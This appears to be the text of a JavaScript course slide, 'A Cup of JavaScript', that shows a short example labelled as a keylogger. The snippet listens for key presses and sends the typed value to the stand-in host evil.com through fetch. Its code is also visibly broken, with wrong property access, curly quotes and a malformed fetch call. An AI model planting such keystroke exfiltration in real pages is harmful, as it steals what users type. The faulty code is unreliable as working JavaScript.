 A Cup of JavaScript
// keylogger!
document.addEventListener(‘keyup’,
function (e) {
const value = e.event.target
const url =
`http://evil.com?d=${value}`
fetch({
url: url,
method: GET
})
})
© 2018 | Trilogy Education Services - All Rights Reserved